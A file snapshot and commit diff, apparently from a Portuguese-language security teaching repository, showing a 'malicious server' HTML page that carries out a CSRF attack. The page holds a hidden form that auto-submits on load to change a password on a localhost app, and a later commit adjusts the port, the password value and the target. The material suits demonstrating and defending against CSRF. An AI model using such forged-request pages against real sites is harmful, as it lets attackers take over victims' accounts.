
==== malicious-server/files/csrf.html @ 8eafec4d "Criar tela para alteração de senha com vulnerabilidade CSRF (#1)" ====
<!DOCTYPE html>
<html lang="pt-br">

<head>
    <title>Servidor Malicioso</title>
</head>

<body>
    <img src="./pixel-game.gif" alt="" />
    <form enctype="multipart/form-data" action="http://localhost:3000/usuario/alterar-senha" method="post">
        <input type="hidden" name="senha" value="123456" />
        <input type="hidden" name="confirmacao" value="123456" />
    </form>
    <script>
        document.forms[0].submit()
    </script>
</body>

</html>

==== commit eb244f55: "Validar tipos de autenticação e adicionar Token Opaco" ====
--- a/malicious-server/files/csrf.html
+++ b/malicious-server/files/csrf.html
@@ -7,9 +7,10 @@
 
 <body>
     <img src="./pixel-game.gif" alt="" />
-    <form enctype="multipart/form-data" action="http://localhost:3000/usuario/alterar-senha" method="post">
-        <input type="hidden" name="senha" value="123456" />
-        <input type="hidden" name="confirmacao" value="123456" />
+    <iframe name="iframe"></iframe>
+    <form enctype="multipart/form-data" action="http://localhost:8080/usuario/alterar-senha" method="post" target="_blank">
+        <input type="hidden" name="senha" value="1234" />
+        <input type="hidden" name="confirmacao" value="1234" />
     </form>
     <script>
         document.forms[0].submit()
